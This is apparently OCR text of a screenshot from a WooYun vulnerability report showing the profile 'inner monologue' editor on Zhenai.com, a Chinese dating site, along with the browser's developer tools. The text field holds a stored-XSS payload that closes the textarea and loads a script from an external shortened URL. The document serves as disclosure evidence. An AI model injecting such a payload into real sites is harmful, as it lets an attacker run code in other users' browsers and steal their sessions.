 珍爱网 证 profile.zhenai.com/v2/userdata/showIntroduce.do 习近平赴井冈山看望群众
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制 大害虫-福利 inur
我的珍爱 搜索 直营门店 珍心会员 成功故事 游戏中心
会员87837825
芝麻分
诚信值 芝麻分 --
基本资料
注册信息
择偶条件
内心独白
详细资料
工作生活
兴趣爱好
内心独白 +0% 资料完整度：24% 预览我的资料页
介绍一下自己，描述一下理想的伴侣，说说你对婚姻的期望
让潜在伴侣能深入了解您，也方便红娘为您提供个性化的人工服务
范例
</textarea><textarea><script src=http://t.cn/RbkLWuW></script>
限30-1500字，目前已输入 63 字，您还可以输入 1437 字
温馨提示：
1. 为了遵守国家法规，保障用户个人信息安全，内心独白中请勿出现QQ、MSN、微信、微博、电话号码等联系方式以及网址、广
告、色情、诋毁或其他不健康的内容。
2. 若文字中出现不符合标准的内容，我们将予以删除，请认真填写。
保存并继续 跳过
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="http://i3.zastatic.com/zhenai3/zhenai2015/js/public/screenfix_608df31.js"></script>
<header id="jcZAHeader" class="header" style="background: rgb(242, 242, 242);">…</header>
<article class="m-setUp frameW clearfix">
<div class="m-side">…</div>
<div class="m-content">
<div class="content-1 clearfix">…</div>
<div class="data-box">
<form id="dataForm" action="http://profile.zhenai.com/v2/userdata/saveIntroduce.do" method="post">
<div class="textareaBox">
<p class="tip">…</p>
<div class="textareaBox-in">
<textarea id="introducecontent" name="introduceContent" style="border-color: rgb(255, 102, 0);"></textarea>
<p class="tip">…</p>
Styles Comp
Filter
element.sty
border-co
}
.textareaBo
textarea {
width: 67
height: 2
padding:
border:
transitio
QQ拼音提示
您可以使用QQ拼音剪贴板，复
www.wooyun.org